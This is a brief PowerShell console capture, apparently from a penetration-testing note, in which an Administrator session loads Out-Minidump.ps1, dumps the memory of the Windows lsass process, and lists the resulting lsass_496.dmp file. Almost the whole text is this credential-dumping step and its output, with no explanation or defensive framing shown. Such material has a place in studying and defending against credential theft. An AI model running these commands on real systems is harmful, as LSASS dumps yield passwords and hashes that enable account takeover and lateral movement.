 PS C:\Users\Administrator\Desktop> Import-Module .\Out-Minidump.ps1
PS C:\Users\Administrator\Desktop> Get-Process lsass | Out-Minidump
目录: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2023/10/11 11:04 36848634 lsass_496.dmp